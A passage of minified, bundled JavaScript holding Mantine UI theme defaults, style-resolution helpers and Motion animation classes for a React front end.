transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:t,border:"".concat((0,o.h)(1)," solid transparent")}:"gradient"===r?{background:i(s,n),hover:i(s,n),color:"var(--mantine-color-white)",border:"none"}:"default"===r?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,o.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:d,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:d,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,o.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,o.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,o.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,o.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,o.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,o.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,o.h)(12),sm:(0,o.h)(14),md:(0,o.h)(16),lg:(0,o.h)(18),xl:(0,o.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,o.h)(2),sm:(0,o.h)(4),md:(0,o.h)(8),lg:(0,o.h)(16),xl:(0,o.h)(32)},spacing:{xs:(0,o.h)(10),sm:(0,o.h)(12),md:(0,o.h)(16),lg:(0,o.h)(20),xl:(0,o.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,o.h)(1)," ").concat((0,o.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(10)," ").concat((0,o.h)(15)," ").concat((0,o.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(7)," ").concat((0,o.h)(7)," ").concat((0,o.h)(-5)),md:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(20)," ").concat((0,o.h)(25)," ").concat((0,o.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(10)," ").concat((0,o.h)(10)," ").concat((0,o.h)(-5)),lg:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(28)," ").concat((0,o.h)(23)," ").concat((0,o.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(12)," ").concat((0,o.h)(12)," ").concat((0,o.h)(-7)),xl:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(36)," ").concat((0,o.h)(28)," ").concat((0,o.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(17)," ").concat((0,o.h)(17)," ").concat((0,o.h)(-7))},other:{},components:{}}},12213:(e,t,n)=>{n.d(t,{w:()=>a});var o=n(3096),r=(n(52983),n(97458),n(38578));function a(e,t,n){var a;const s=(0,r.rZ)(),i=null===(a=s.components[e])||void 0===a?void 0:a.defaultProps;return{...t,..."function"==typeof i?i(s):i,...(0,o.L)(n)}}},19384:(e,t,n)=>{function o(e){return e}n.d(t,{F:()=>o})},27296:(e,t,n)=>{n.d(t,{d:()=>s,y:()=>a});var o=n(97458),r=n(52983);function a(e){return e}function s(e){const t=(0,r.forwardRef)(e);return t.extend=a,t.withProps=e=>{const n=(0,r.forwardRef)(((n,r)=>(0,o.jsx)(t,{...e,...n,ref:r})));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t}},50920:(e,t,n)=>{n.d(t,{b:()=>s});var o=n(97458),r=n(52983),a=n(27296);function s(e){const t=(0,r.forwardRef)(e);return t.withProps=e=>{const n=(0,r.forwardRef)(((n,r)=>(0,o.jsx)(t,{...e,...n,ref:r})));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t.extend=a.y,t}},41456:(e,t,n)=>{function o(e){return e}n.d(t,{Z:()=>o})},7434:(e,t,n)=>{n.d(t,{h:()=>s});n(52983),n(97458);var o=n(38578),r=n(39622),a=n(13438);function s(e){let{classNames:t,styles:n,props:s,stylesCtx:i}=e;const l=(0,o.rZ)();return{resolvedClassNames:(0,r.m)({theme:l,classNames:t,props:s,stylesCtx:i||void 0}),resolvedStyles:(0,a.i)({theme:l,styles:n,props:s,stylesCtx:i||void 0})}}},39622:(e,t,n)=>{n.d(t,{m:()=>a});var o=n(90294);const r={};function a(e){let{theme:t,classNames:n,props:a,stylesCtx:s}=e;return function(e){const t={};return e.forEach((e=>{Object.entries(e).forEach((e=>{let[n,r]=e;t[n]?t[n]=(0,o.W)(t[n],r):t[n]=r}))})),t}((Array.isArray(n)?n:[n]).map((e=>"function"==typeof e?e(t,a,s):e||r)))}},13438:(e,t,n)=>{function o(e){let{theme:t,styles:n,props:o,stylesCtx:r}=e;return(Array.isArray(n)?n:[n]).reduce(((e,n)=>"function"==typeof n?{...e,...n(t,o,r)}:{...e,...n}),{})}n.d(t,{i:()=>o})},17704:(e,t,n)=>{n.d(t,{y:()=>v});n(52983),n(97458);var o=n(17464),r=n(38578),a=n(90294);const s={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var i=n(39622);function l(e){let{selector:t,stylesCtx:n,theme:o,classNames:r,props:a}=e;return(0,i.m)({theme:o,classNames:r,props:a,stylesCtx:n})[t]}function c(e){let{theme:t,options:n,themeName:o,selector:r,classNamesPrefix:c,classNames:d,classes:u,unstyled:p,className:m,rootSelector:h,props:f,stylesCtx:v,withStaticClasses:y,headless:g,transformedStyles:b}=e;return(0,a.W)(function(e){let{theme:t,options:n,unstyled:o}=e;return(0,a.W)((null==n?void 0:n.focusable)&&!o&&(t.focusClassName||s[t.focusRing]),(null==n?void 0:n.active)&&!o&&t.activeClassName)}({theme:t,options:n,unstyled:p||g}),function(e){let{themeName:t,theme:n,selector:o,props:r,stylesCtx:a}=e;return t.map((e=>{var t,s;return null===(t=(0,i.m)({theme:n,classNames:null===(s=n.components[e])||void 0===s?void 0:s.classNames,props:r,stylesCtx:a}))||void 0===t?void 0:t[o]}))}({theme:t,themeName:o,selector:r,props:f,stylesCtx:v}),function(e){let{options:t,classes:n,selector:o,unstyled:r}=e;return null!=t&&t.variant&&!r?n["".concat(o,"--").concat(t.variant)]:void 0}({options:n,classes:u,selector:r,unstyled:p}),l({selector:r,stylesCtx:v,theme:t,classNames:d,props:f}),l({selector:r,stylesCtx:v,theme:t,classNames:b,props:f}),function(e){let{selector:t,stylesCtx:n,options:o,props:r,theme:a}=e;return(0,i.m)({theme:a,classNames:null==o?void 0:o.classNames,props:(null==o?void 0:o.props)||r,stylesCtx:n})[t]}({selector:r,stylesCtx:v,options:n,props:f,theme:t}),function(e){let{rootSelector:t,selector:n,className:o}=e;return t===n?o:void 0}({rootSelector:h,selector:r,className:m}),function(e){let{selector:t,classes:n,unstyled:o}=e;return o?void 0:n[t]}({selector:r,classes:u,unstyled:p||g}),y&&!g&&function(e){let{themeName:t,classNamesPrefix:n,selector:o,withStaticClass:r}=e;return!1===r?[]:t.map((e=>"".concat(n,"-").concat(e,"-").concat(o)))}({themeName:o,classNamesPrefix:c,selector:r,withStaticClass:null==n?void 0:n.withStaticClass}),null==n?void 0:n.className)}var d=n(13438);function u(e){let{theme:t,themeName:n,props:o,stylesCtx:r,selector:a}=e;return n.map((e=>{var n;return(0,d.i)({theme:t,styles:null===(n=t.components[e])||void 0===n?void 0:n.styles,props:o,stylesCtx:r})[a]})).reduce(((e,t)=>({...e,...t})),{})}function p(e){let{style:t,theme:n}=e;return Array.isArray(t)?[...t].reduce(((e,t)=>({...e,...p({style:t,theme:n})})),{}):"function"==typeof t?t(n):null==t?{}:t}var m=n(3096);function h(e){var t;let{vars:n,varsResolver:o,theme:r,props:a,stylesCtx:s,selector:i,themeName:l,headless:c}=e;return null===(t=function(e){return e.reduce(((e,t)=>(t&&Object.keys(t).forEach((n=>{e[n]={...e[n],...(0,m.L)(t[n])}})),e)),{})}([c?{}:null==o?void 0:o(r,a,s),...l.map((e=>{var t,n;return null===(t=r.components)||void 0===t||null===(t=t[e])||void 0===t||null===(n=t.vars)||void 0===n?void 0:n.call(t,r,a,s)})),null==n?void 0:n(r,a,s)]))||void 0===t?void 0:t[i]}function f(e){let{theme:t,themeName:n,selector:o,options:r,props:a,stylesCtx:s,rootSelector:i,styles:l,style:c,vars:m,varsResolver:f,headless:v,withStylesTransform:y}=e;return{...!y&&u({theme:t,themeName:n,props:a,stylesCtx:s,selector:o}),...!y&&(0,d.i)({theme:t,styles:l,props:a,stylesCtx:s})[o],...!y&&(0,d.i)({theme:t,styles:null==r?void 0:r.styles,props:(null==r?void 0:r.props)||a,stylesCtx:s})[o],...h({theme:t,props:a,stylesCtx:s,vars:m,varsResolver:f,selector:o,themeName:n,headless:v}),...i===o?p({style:c,theme:t}):null,...p({style:null==r?void 0:r.style,theme:t})}}function v(e){let{name:t,classes:n,props:a,stylesCtx:s,className:i,style:l,rootSelector:d="root",unstyled:u,classNames:p,styles:m,vars:h,varsResolver:v}=e;const y=(0,r.rZ)(),g=(0,o.uK)(),b=(0,o.Nu)(),w=(0,o.DE)(),x=(Array.isArray(t)?t:[t]).filter((e=>e)),{withStylesTransform:C,getTransformedStyles:S}=function(e){var t;let{props:n,stylesCtx:a,themeName:s}=e;const i=(0,r.rZ)(),l=null===(t=(0,o.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map((e=>l(e,{props:n,theme:i,ctx:a}))),...s.map((e=>{var t;return l(null===(t=i.components[e])||void 0===t?void 0:t.styles,{props:n,theme:i,ctx:a})}))].filter(Boolean):[],withStylesTransform:!!l}}({props:a,stylesCtx:s,themeName:x});return(e,t)=>({className:c({theme:y,options:t,themeName:x,selector:e,classNamesPrefix:g,classNames:p,classes:n,unstyled:u,className:i,rootSelector:d,props:a,stylesCtx:s,withStaticClasses:b,headless:w,transformedStyles:S([null==t?void 0:t.styles,m])}),style:f({theme:y,themeName:x,selector:e,options:t,props:a,stylesCtx:s,rootSelector:d,styles:m,style:l,vars:h,varsResolver:v,headless:w,withStylesTransform:C})})}},86528:(e,t,n)=>{n.d(t,{V:()=>a});var o=n(97458),r=n(52983);function a(){const e=(0,r.createContext)(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null);return[t=>{let{children:n,value:r}=t;return(0,o.jsx)(e.Provider,{value:r,children:n})},()=>(0,r.useContext)(e)]}},74436:(e,t,n)=>{function o(e){return e&&"object"==typeof e&&!Array.isArray(e)}function r(e,t){const n={...e},a=t;return o(e)&&o(t)&&Object.keys(t).forEach((t=>{o(a[t])?n[t]=t in e?r(n[t],a[t]):a[t]:n[t]=a[t]})),n}n.d(t,{R:()=>r})},3096:(e,t,n)=>{function o(e){return Object.keys(e).reduce(((t,n)=>(void 0!==e[n]&&(t[n]=e[n]),t)),{})}n.d(t,{L:()=>o})},3173:(e,t,n)=>{n.d(t,{w:()=>r});const o={app:100,modal:200,popover:300,overlay:400,max:9999};function r(e){return o[e]}},38349:(e,t,n)=>{n.d(t,{H5:()=>s,Xj:()=>l,ap:()=>a,yv:()=>i});var o=n(19503),r=n(49644);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0!==e)return(0,o.s)(e)?n?(0,r.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function s(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function i(e){return a(e,"mantine-font-size")}function l(e){if(e)return a(e,"mantine-shadow",!1)}},19503:(e,t,n)=>{function o(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;const t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every((e=>t.test(e)))}return!1}n.d(t,{s:()=>o})},74781:(e,t,n)=>{function o(e){return Object.keys(e)}n.d(t,{X:()=>o})},49644:(e,t,n)=>{function o(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function r(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function n(r){if(0===r||"0"===r)return"0".concat(e);if("number"==typeof r){const n="".concat(r/16).concat(e);return t?o(n):n}if("string"==typeof r){if(""===r)return r;if(r.startsWith("calc(")||r.startsWith("clamp(")||r.includes("rgba("))return r;if(r.includes(","))return r.split(",").map((e=>n(e))).join(",");if(r.includes(" "))return r.split(" ").map((e=>n(e))).join(" ");if(r.includes(e))return t?o(r):r;const a=r.replace("px","");if(!Number.isNaN(Number(a))){const n="".concat(Number(a)/16).concat(e);return t?o(n):n}}return r}}n.d(t,{em:()=>s,h:()=>a});const a=r("rem",{shouldScale:!0}),s=r("em")},97807:(e,t,n)=>{n.d(t,{l:()=>r});var o=n(52983);function r(e,t){const n=(0,o.useRef)(!1);(0,o.useEffect)((()=>()=>{n.current=!1}),[]),(0,o.useEffect)((()=>{if(n.current)return e();n.current=!0}),t)}},47415:(e,t,n)=>{n.d(t,{M:()=>s});var o=n(52983),r=n(44204);const a=o["useId".toString()]||(()=>{});function s(e){const t=function(){const e=a();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[n,s]=(0,o.useState)(t);return(0,r.Y)((()=>{s(function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-").concat(Math.random().toString(36).slice(2,11))}())}),[]),"string"==typeof e?e:"undefined"==typeof window?t:n}},44204:(e,t,n)=>{n.d(t,{Y:()=>r});var o=n(52983);const r="undefined"!=typeof document?o.useLayoutEffect:o.useEffect},65637:(e,t,n)=>{n.d(t,{a:()=>r});var o=n(52983);function r(e,t){let{getInitialValueInEffect:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0};const[r,a]=(0,o.useState)(n?t:(i=e,"undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia(i).matches)),s=(0,o.useRef)(null);var i;return(0,o.useEffect)((()=>{if("matchMedia"in window)return s.current=window.matchMedia(e),a(s.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(s.current,(e=>a(e.matches)))}),[e]),r}},55091:(e,t,n)=>{n.d(t,{Yx:()=>s,kR:()=>r,lq:()=>a});var o=n(52983);function r(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=new Map;return e=>{if(t.forEach((t=>{const n=r(t,e);n&&o.set(t,n)})),o.size>0)return()=>{t.forEach((e=>{const t=o.get(e);t?t():r(e,null)})),o.clear()}}}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,o.useCallback)(a(...t),t)}},78229:(e,t,n)=>{n.d(t,{D:()=>r});var o=n(52983);function r(e){const t=(0,o.useRef)(void 0);return(0,o.useEffect)((()=>{t.current=e}),[e]),t.current}},96151:(e,t,n)=>{n.d(t,{J:()=>r});var o=n(65637);function r(e,t){return(0,o.a)("(prefers-reduced-motion: reduce)",e,t)}},44886:(e,t,n)=>{n.d(t,{C:()=>r});var o=n(52983);function r(e){let{value:t,defaultValue:n,finalValue:r,onChange:a=(()=>{})}=e;const[s,i]=(0,o.useState)(void 0!==n?n:r);return void 0!==t?[t,a,!0]:[s,function(e){i(e);for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];null==a||a(e,...n)},!1]}},78320:(e,t,n)=>{n.d(t,{V:()=>o});var o=function(){return n.nc}},86304:(e,t,n)=>{n.d(t,{$:()=>_});var o=n(60031),r=n(74179),a=n(93296),s=n(81310);function i(e){let t;return()=>(void 0===t&&(t=e()),t)}const l=i((()=>void 0!==window.ScrollTimeline));var c=n(20558);const d={};const u=function(e,t){const n=i(e);return()=>{var e;return null!==(e=d[t])&&void 0!==e?e:n()}}((()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(v){return!1}return!0}),"linearEasing");var p=n(23048);const m=e=>{let[t,n,o,r]=e;return"cubic-bezier(".concat(t,", ").concat(n,", ").concat(o,", ").concat(r,")")},h={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:m([0,.65,.55,1]),circOut:m([.55,0,1,.45]),backIn:m([.31,.01,.66,-.59]),backOut:m([.33,1.53,.69,.99])};var f=n(80496);function v(e,t){return e?"function"==typeof e?u()?(0,p.w)(e,t):"ease-out":(0,f.q)(e)?m(e):Array.isArray(e)?e.map((e=>v(e,t)||h.easeOut)):h[e]:void 0}function y(e){return"function"==typeof e&&"applyToOptions"in e}var g=n(64428),b=n(99978),w=n(96701);class x extends c.T{constructor(e){if(super(),this.finishedTime=null,this.isStopped=!1,!e)return;const{element:t,name:n,keyframes:o,pseudoElement:r,allowFlatten:s=!1,finalKeyframe:i,onComplete:l}=e;this.isPseudoElement=Boolean(r),this.allowFlatten=s,this.options=e,(0,g.k)("string"!=typeof e.type,'animateMini doesn\'t support "type" as a string. Did you mean to import { spring } from "motion"?');const c=function(e){let{type:t,...n}=e;return y(t)&&u()?t.applyToOptions(n):(null!==(o=n.duration)&&void 0!==o||(n.duration=300),null!==(r=n.ease)&&void 0!==r||(n.ease="easeOut"),n);var o,r}(e);this.animation=function(e,t,n){let{delay:o=0,duration:r=300,repeat:a=0,repeatType:s="loop",ease:i="easeOut",times:l}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0;const d={[t]:n};l&&(d.offset=l);const u=v(i,r);Array.isArray(u)&&(d.easing=u);const p={delay:o,duration:r,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:a+1,direction:"reverse"===s?"alternate":"normal"};return c&&(p.pseudoElement=c),e.animate(d,p)}(t,n,o,c,r),!1===c.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!r){const e=(0,a.$)(o,this.options,i,this.speed);this.updateMotionValue?this.updateMotionValue(e):function(e,t,n){(e=>e.startsWith("--"))(t)?e.style.setProperty(t,n):e.style[t]=n}(t,n,e),this.animation.cancel()}null==l||l(),this.notifyFinished()}}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){var e,t;null===(e=(t=this.animation).finish)||void 0===e||e.call(t)}cancel(){try{this.animation.cancel()}catch(e){}}stop(){if(this.isStopped)return;this.isStopped=!0;const{state:e}=this;"idle"!==e&&"finished"!==e&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){var e,t;this.isPseudoElement||null===(e=(t=this.animation).commitStyles)||void 0===e||e.call(t)}get duration(){var e,t;const n=(null===(e=this.animation.effect)||void 0===e||null===(t=e.getComputedTiming)||void 0===t?void 0:t.call(e).duration)||0;return(0,b.X)(Number(n))}get time(){return(0,b.X)(Number(this.animation.currentTime)||0)}set time(e){this.finishedTime=null,this.animation.currentTime=(0,b.w)(e)}get speed(){return this.animation.playbackRate}set speed(e){e<0&&(this.finishedTime=null),this.animation.playbackRate=e}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(e){this.animation.startTime=e}attachTimeline(e){let{timeline:t,observe:n}=e;var o;return this.allowFlatten&&(null===(o=this.animation.effect)||void 0===o||o.updateTiming({easing:"linear"})),this.animation.onfinish=null,t&&l()?(this.animation.timeline=t,w.Z):n(this)}}var C=n(5086),S=n(58933),k=n(77533),N=n(31);const T={anticipate:S.L,backInOut:k.XL,circInOut:N.X7};class E extends x{constructor(e){(function(e){"string"==typeof e.ease&&e.ease in T&&(e.ease=T[e.ease])})(e),(0,C.f)(e),super(e),e.startTime&&(this.startTime=e.startTime),this.options=e}updateMotionValue(e){var t;const{motionValue:n,onUpdate:o,onComplete:a,element:s,...i}=this.options;if(!n)return;if(void 0!==e)return void n.set(e);const l=new r.L({...i,autoplay:!1}),c=(0,b.w)(null!==(t=this.finishedTime)&&void 0!==t?t:this.time);n.setWithVelocity(l.sample(c-10).value,l.sample(c).value,10),l.stop()}}var P=n(48775);const R=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!P.P.test(e)&&"0"!==e||e.startsWith("url(")));var A=n(53493);const j=new Set(["opacity","clipPath","filter","transform"]),z=i((()=>Object.hasOwnProperty.call(Element.prototype,"animate")));var M=n(7243);class _ extends c.T{constructor(e){var t;let{autoplay:n=!0,delay:r=0,type:a="keyframes",repeat:i=0,repeatDelay:l=0,repeatType:c="loop",keyframes:d,name:u,motionValue:p,element:m,...h}=e;super(),this.stop=()=>{var e,t;this._animation&&(this._animation.stop(),null===(t=this.stopTimeline)||void 0===t||t.call(this)),null===(e=this.keyframeResolver)||void 0===e||e.cancel()},this.createdAt=o.X.now();const f={autoplay:n,delay:r,type:a,repeat:i,repeatDelay:l,repeatType:c,name:u,motionValue:p,element:m,...h},v=(null==m?void 0:m.KeyframeResolver)||s.e;this.keyframeResolver=new v(d,((e,t,n)=>this.onKeyframesResolved(e,t,f,!n)),u,p,m),null===(t=this.keyframeResolver)||void 0===t||t.scheduleResolve()}onKeyframesResolved(e,t,n,s){this.keyframeResolver=void 0;const{name:i,type:l,velocity:c,delay:d,isHandoff:u,onUpdate:p}=n;this.resolvedAt=o.X.now(),function(e,t,n,o){const r=e[0];if(null===r)return!1;if("display"===t||"visibility"===t)return!0;const a=e[e.length-1],s=R(r,t),i=R(a,t);return(0,g.K)(s===i,"You are trying to animate ".concat(t,' from "').concat(r,'" to "').concat(a,'". ').concat(r," is not an animatable value - to enable this animation set ").concat(r," to a value animatable to ").concat(a," via the `style` property.")),!(!s||!i)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||("spring"===n||y(n))&&o)}(e,i,l,c)||(!M.c.instantAnimations&&d||null==p||p((0,a.$)(e,n,t)),e[0]=e[e.length-1],n.duration=0,n.repeat=0);const m={startTime:s?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:t,...n,keyframes:e},h=!u&&function(e){var t;const{motionValue:n,name:o,repeatDelay:r,repeatType:a,damping:s,type:i}=e;if(!(0,A.R)(null==n||null===(t=n.owner)||void 0===t?void 0:t.current))return!1;const{onUpdate:l,transformTemplate:c}=n.owner.getProps();return z()&&o&&j.has(o)&&("transform"!==o||!c)&&!l&&!r&&"mirror"!==a&&0!==s&&"inertia"!==i}(m)?new E({...m,element:m.motionValue.owner.current}):new r.L(m);h.finished.then((()=>this.notifyFinished())).catch(w.Z),this.pendingTimeline&&(this.stopTimeline=h.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=h}get finished(){return this._animation?this.animation.finished:this._finished}then(e,t){return this.finished.finally(e).then((()=>{}))}get animation(){var e;return this._animation||(null===(e=this.keyframeResolver)||void 0===e||e.resume(),(0,s.m)()),this._animation}get duration(){return this.animation.duration}get time(){return this.animation.time}set time(e){this.animation.time=e}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(e){this.animation.speed=e}get startTime(){return this.animation.startTime}attachTimeline(e){return this._animation?this.stopTimeline=this.animation.attachTimeline(e):this.pendingTimeline=e,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){var e;this._animation&&this.animation.cancel(),null===(e=this.keyframeResolver)||void 0===e||e.cancel()}}},74179:(e,t,n)=>{n.d(t,{L:()=>g});var o=n(60031),r=n(37454),a=n(55186),s=n(44441);const i=e=>{const t=t=>{let{timestamp:n}=t;return e(n)};return{start:function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return s.Wi.update(t,e)},stop:()=>(0,s.Pn)(t),now:()=>s.w0.isProcessing?s.w0.timestamp:o.X.now()}};var l=n(4655),c=n(6348),d=n(60756),u=n(93296),p=n(5086),m=n(20558),h=n(16538),f=n(99978),v=n(23164);const y=e=>e/100;class g extends m.T{constructor(e){var t;super(),t=this,this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=function(){var e,n;if(!(arguments.length>0&&void 0!==arguments[0])||arguments[0]){const{motionValue:e}=t.options;e&&e.updatedAt!==o.X.now()&&t.tick(o.X.now())}t.isStopped=!0,"idle"!==t.state&&(t.teardown(),null===(e=(n=t.options).onStop)||void 0===e||e.call(n))},r.P.mainThread++,this.options=e,this.initAnimation(),this.play(),!1===e.autoplay&&this.pause()}initAnimation(){const{options:e}=this;(0,p.f)(e);const{type:t=c.F,repeat:n=0,repeatDelay:o=0,repeatType:r,velocity:s=0}=e;let{keyframes:i}=e;const l=t||c.F;l!==c.F&&"number"!=typeof i[0]&&(this.mixKeyframes=(0,h.z)(y,(0,a.C)(i[0],i[1])),i=[0,100]);const u=l({...e,keyframes:i});"mirror"===r&&(this.mirroredGenerator=l({...e,keyframes:[...i].reverse(),velocity:-s})),null===u.calculatedDuration&&(u.calculatedDuration=(0,d.i)(u));const{calculatedDuration:m}=u;this.calculatedDuration=m,this.resolvedDuration=m+o,this.totalDuration=this.resolvedDuration*(n+1)-o,this.generator=u}updateTime(e){const t=Math.round(e-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=t}tick(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{generator:n,totalDuration:o,mixKeyframes:r,mirroredGenerator:a,resolvedDuration:s,calculatedDuration:i}=this;if(null===this.startTime)return n.next(0);const{delay:c=0,keyframes:d,repeat:p,repeatType:m,repeatDelay:h,type:f,onUpdate:y,finalKeyframe:g}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-o/this.speed,this.startTime)),t?this.currentTime=e:this.updateTime(e);const b=this.currentTime-c*(this.playbackSpeed>=0?1:-1),w=this.playbackSpeed>=0?b<0:b>o;this.currentTime=Math.max(b,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=o);let x=this.currentTime,C=n;if(p){const e=Math.min(this.currentTime,o)/s;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,p+1),Boolean(t%2)&&("reverse"===m?(n=1-n,h&&(n-=h/s)):"mirror"===m&&(C=a)),x=(0,v.u)(0,1,n)*s}const S=w?{done:!1,value:d[0]}:C.next(x);r&&(S.value=r(S.value));let{done:k}=S;w||null===i||(k=this.playbackSpeed>=0?this.currentTime>=o:this.currentTime<=0);const N=null===this.holdTime&&("finished"===this.state||"running"===this.state&&k);return N&&f!==l.I&&(S.value=(0,u.$)(d,this.options,g,this.speed)),y&&y(S.value),N&&this.finish(),S}then(e,t){return this.finished.then(e,t)}get duration(){return(0,f.X)(this.calculatedDuration)}get time(){return(0,f.X)(this.currentTime)}set time(e){var t;e=(0,f.w)(e),this.currentTime=e,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.playbackSpeed),null===(t=this.driver)||void 0===t||t.start(!1)}get speed(){return this.playbackSpeed}set speed(e){this.updateTime(o.X.now());const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=(0,f.X)(this.currentTime))}play(){var e,t;if(this.isStopped)return;const{driver:n=i,startTime:o}=this.options;this.driver||(this.driver=n((e=>this.tick(e)))),null===(e=(t=this.options).onPlay)||void 0===e||e.call(t);const r=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=r):null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime||(this.startTime=null!=o?o:r),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(o.X.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){var e,t;this.notifyFinished(),this.teardown(),this.state="finished",null===(e=(t=this.options).onComplete)||void 0===e||e.call(t)}cancel(){var e,t;this.holdTime=null,this.startTime=0,this.tick(0),this.teardown(),null===(e=(t=this.options).onCancel)||void 0===e||e.call(t)}teardown(){this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,r.P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}attachTimeline(e){var 